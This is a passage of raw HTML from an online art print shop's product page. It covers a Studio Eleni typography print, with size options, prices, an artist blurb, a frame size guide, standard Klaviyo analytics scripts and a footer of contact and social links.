        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[72240]" id="attribute_select_72240" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="77" value="77" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="78" value="78" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="84" value="84" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="160" value="160" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-13242">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-13242">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-13242"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:WARSPH013
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-13242">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-13242" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>WARSPH013</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-13242">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <span style="color: #333333;"><span><span><span><span><span>We love this simple but bold typography print by Studio Eleni. The ideal gift for someone who has relocated and needs to make their new house a home!&nbsp;</span>             <div>&nbsp;</div> <div><span style="color: #333333;">                 <span style="color: #ff0000;"><a href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html"><span style="color: #ff0000;">Studio Eleni</span></a>             </span>  is an independent graphic designer and lover of colour. Her artistic vision is a lively fusion of boldness, playfulness, and vibrant energy. Studio Eleni aims to transform blank white walls into creative galleries, one print at a time.&nbsp;</span></div> <div>&nbsp;</div>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from 4,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>

  <p style="font-size: 10px; margin-top: 5px; text-align: center;">
    Size guide excludes "Special Editions".
  </p>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Home Sweet Home by Studio Eleni", 
           ProductID: "13242",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html",
           Brand: "Studio Eleni", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 